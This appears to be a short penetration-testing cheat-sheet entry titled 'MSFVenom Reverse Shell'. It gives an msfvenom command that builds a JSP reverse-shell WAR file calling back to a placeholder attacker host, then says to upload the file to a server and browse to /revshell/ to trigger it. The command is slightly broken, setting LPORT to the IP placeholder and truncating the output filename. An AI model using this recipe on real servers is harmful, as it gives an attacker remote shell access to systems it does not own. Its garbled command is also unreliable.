 MSFVenom Reverse Shell
1. Create the war to deploy:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<LHOST_IP> LPORT=<LHOST_IP> -f war -o revshe
2. Upload the revshell.war file and access to it (/revshell/):